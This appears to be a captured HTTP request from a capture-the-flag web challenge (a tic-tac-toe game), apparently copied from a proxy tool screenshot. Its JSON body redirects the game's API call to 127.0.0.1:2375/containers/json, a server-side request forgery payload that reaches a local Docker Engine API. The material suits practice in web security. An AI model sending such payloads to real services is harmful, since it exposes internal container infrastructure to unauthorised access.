 Request
Pretty Raw Hex \n
1 POST / HTTP/2
2 Host: tic-tac-toe-f745b8b964478e39.ctf.pearlctf.in
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101 Firefox/136.0
4 Accept: */*
5 Accept-Language: pl,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Referer: https://tic-tac-toe-f745b8b964478e39.ctf.pearlctf.in/
8 Content-Type: application/json
9 Content-Length: 132
10 Origin: https://tic-tac-toe-f745b8b964478e39.ctf.pearlctf.in
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-origin
14 Priority: u=0
15 Te: trailers
16
17 {
18 "state":"_________",
19 "api":{
20 "localhost:8000/<game_action>":"127.0.0.1:2375/containers/json"
21 },
22 "action":"get"
23 }